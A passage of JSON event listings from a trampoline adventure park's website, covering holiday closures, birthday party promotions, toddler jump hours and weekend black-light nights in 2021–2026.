+00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EFlight will close at 6pm on New Year&#8217;s Eve. Have a happy and safe New Year&#8217;s Eve!\u003C/p\u003E\n"},{"id":"event-id-9053","name":"Closing Early &#8211; Christmas Eve","date":"Wed Dec 24 2025 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EFlight will close at 4pm on Wednesday, December 24th. Have a Merry Christmas!\u003C/p\u003E\n"},{"id":"event-id-9052","name":"Merry Christmas!","date":"Thu Dec 25 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EMerry Christmas from our Flight family to yours! We are closed today so that our Team Members can spend time with loved ones. We will re-open tomorrow under our regular operating schedule and look forward to seeing you!\u003C/p\u003E\n"},{"id":"event-id-8978","name":"It\u2019s an Interstellar Birthday!","date":[],"type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EYes, it\u2019s true: we host the best birthday parties in Springfield. Here, birthday Guests are VIPs!\u00a0\u003C/p\u003E\n\u003Cp\u003EWhen you book a party with Flight Springfield, you\u2019ll be taken care of by our incredible crew. They\u2019ll handle the boring, unfun details like set-up and clean up. All you need to do is enjoy an amazing day of bouncing, adventure\u2026and pizza! Our epic birthday parties in Springfield feature delicious pizza and snack packages, as well as our flexibility surrounding dessert and cakes.\u00a0 (You are welcome to bring your own!)\u00a0\u003C/p\u003E\n\u003Cp\u003EAs a \u201cthank you\u201d for celebrating with us, the team at Flight will gift the guest of honor with a Golden Ticket. This entitles them to blast off into space with us whenever they\u2019d like for 30 consecutive days!\u00a0\u003C/p\u003E\n\u003Cp\u003EBirthday events at Flight Springfield always include a dedicated party host who will moonwalk you through our process\u2014 get in touch today to learn more!\u003C/p\u003E\n"},{"id":"event-id-8972","name":"It\u2019s an Interstellar Birthday!","date":[],"type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EYou are cordially invited to the most epic birthday party in Charleston. Where the sky&#8217;s the limit, you\u2019re the guest of honor!\u003C/p\u003E\n\u003Cp\u003EAt Flight, we\u2019re famous for being one of the best birthday party places in Charleston. Maybe it\u2019s our unmatched customer service, where all birthday Guests are VIPs. (Our team handles the less fun details like set up and clean up so the hosts can fully enjoy the celebration.) Or, perhaps it\u2019s our legendary pizza packages and snacks. (Plus, you\u2019re welcome to bring your own dessert\u2014 hello, custom cakes!) Or maybe, it\u2019s the fact that every guest of honor will be gifted their own Golden Ticket, which entitles them to blast off into space with us whenever they\u2019d like for 30 consecutive days!\u00a0\u003C/p\u003E\n\u003Cp\u003EYour birthday party in Charleston includes a specialized party host who will moonwalk you through our process. Get in touch today to learn more!\u003C/p\u003E\n"},{"id":"event-id-8967","name":"It\u2019s an Interstellar Birthday!","date":[],"type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EOn a quest for birthday party places in Jacksonville? \u00a0Mission accomplished. When you throw a Flight birthday party in Jacksonville, you\u2019re a VIP! Once you\u2019ve booked a party with us, you\u2019ll be assigned a dedicated party host and team. They\u2019ll handle the less fun details (like set up and clean up), so you can fully enjoy the celebration. And be sure to come hungry: our pizza packages and snacks are out of this world. Plus, you\u2019re welcome to bring your own dessert!\u003C/p\u003E\n\u003Cp\u003EOf all the birthday party places in Jacksonville, kids love Flight the most! After all, we even give presents! We always give the guests of honor their very own Golden Ticket, which entitles them to blast off into space with us whenever they\u2019d like for 30 consecutive days!\u00a0\u003C/p\u003E\n\u003Cp\u003EYour party always includes a specialized party host who will moonwalk you through our process. Get in touch today to learn more!\u003C/p\u003E\n"},{"id":"event-id-8950","name":"Happy Thanksgiving!","date":"Thu Nov 27 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EHappy Thanksgiving from Flight! We are closed today so that our Team Members can spend time with their family members. We will re-open tomorrow with regular hours!\u003C/p\u003E\n"},{"id":"event-id-8949","name":"Opening Late","date":"Fri Jan 31 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to a private event, Flight will open at 1pm on Friday, January 31st. Kids Flight will be cancelled on this date. We sincerely apologize for the inconvenience.\u003C/p\u003E\n"},{"id":"event-id-8933","name":"Halloween Monster Mash","date":"Sat Oct 25 2025 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us on\u00a0\u003Cstrong\u003ESaturday, October 25th from 10 AM\u201312 PM\u003C/strong\u003E\u00a0for our\u00a0\u003Cstrong\u003Esixth annual Monster Mash\u003C/strong\u003E, a Flight Adventure Park favorite for family fun. Enjoy costumes, candy, and creative activities at our coloring and craft stations.\u003C/p\u003E\n"},{"id":"event-id-8832","name":"Closing Early","date":"Mon Feb 10 2025 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to a private team member event, Flight will be closing at 7:30pm on Sunday, December 14th. The last available jump time will begin at 6pm. We sincerely apologize for any inconvenience.\u003C/p\u003E\n"},{"id":"event-id-8829","name":"Closed","date":"Sun Jan 07 2024 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to the snow storm, Flight will be closed today. Please be safe and enjoy the snowfall&#8230;we will see you tomorrow when we re-open under our regular hours of operation!\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Sat Aug 21 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Sat Aug 28 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Sat Sep 04 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Sat Sep 11 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Sat Sep 18 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Sat Sep 25 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Sat Oct 02 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Sat Oct 09 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Sat Oct 16 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Sat Oct 23 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Tue Nov 02 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Thu Nov 04 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Sat Nov 06 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Tue Nov 09 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Thu Nov 11 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Sat Nov 13 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Tue Nov 16 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Thu Nov 18 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Sat Nov 20 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Tue Nov 23 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Sat Nov 27 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Tue Nov 30 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Thu Dec 02 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Sat Dec 04 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Tue Dec 07 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Thu Dec 09 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Tue Dec 14 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Thu Dec 16 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Tue Dec 21 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Thu Dec 23 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Tue Dec 28 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8825","name":"Kids Flight","date":"Thu Dec 30 2021 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Fri Oct 01 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Sat Oct 02 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Fri Oct 08 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Fri Oct 15 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Sat Oct 16 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Fri Oct 22 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Sat Oct 23 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Fri Oct 29 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Sat Oct 30 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Fri Nov 05 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Sat Nov 06 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Fri Nov 12 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Sat Nov 13 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Fri Nov 19 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Sat Nov 20 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Fri Nov 26 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Sat Nov 27 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Fri Dec 03 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Sat Dec 04 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Fri Dec 10 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Sat Dec 11 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Fri Dec 17 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8791","name":"Flight Night","date":"Sat Dec 18 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an epic black light trampoline experience every Friday and Saturday from 7-9pm!\u003Cbr /\u003E\nThe lasers come on, the lights go out, and we supply the beats! All ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8772","name":"Opening Late","date":"Sun Dec 07 2025 12:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to a private event, we will be opening at 12pm. Open Jump will be from 12pm-8pm. We sincerely apologize for any inconvenience.\u003C/p\u003E\n"},{"id":"event-id-8771","name":"Toddler Takeoff Cancelled","date":"Mon Jun 03 2024 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to a private group event, there will be no Toddler Takeoff on Monday, June 3rd. We sincerely apologize for the inconvenience.\u003C/p\u003E\n"},{"id":"event-id-8769","name":"Opening Late","date":"Wed Jul 16 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EWe\u2019re opening at \u003Cstrong data-start=\"38\" data-end=\"56\"\u003E11:30 AM today\u003C/strong\u003E due to a private group event. Please note that \u003Cstrong data-start=\"104\" data-end=\"132\"\u003EKids Flight is cancelled\u003C/strong\u003E this morning. We appreciate your understanding and hope to see you later today!\u003C/p\u003E\n"},{"id":"event-id-8762","name":"Opening at 1pm","date":"Mon Jul 19 2021 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to a private event, we will be opening at 1pm on Monday, July 19th. Open Jump will be from 1pm-8pm. We apologize for any inconvenience.\u003C/p\u003E\n"},{"id":"event-id-8754","name":"Closing Early","date":"Thu Jan 22 2026 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to a private team member event, Flight will close at 7pm on Thursday, January 22nd. The last scheduled jump time will begin at 5:30pm. We sincerely apologize for any inconvenience.\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Thu Jan 01 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Fri Jan 02 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Sat Jan 03 2026 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Sun Jan 04 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Mon Jan 05 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Tue Jan 06 2026 